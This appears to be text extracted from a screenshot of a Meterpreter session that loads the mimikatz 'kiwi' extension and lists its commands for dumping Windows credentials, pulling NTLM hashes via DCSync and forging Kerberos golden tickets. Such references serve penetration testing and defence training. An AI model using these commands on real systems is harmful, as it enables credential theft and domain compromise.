 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > help kiwi
Kiwi Commands
=============
    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_livessp          Retrieve Live SSP creds
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
BY OFFE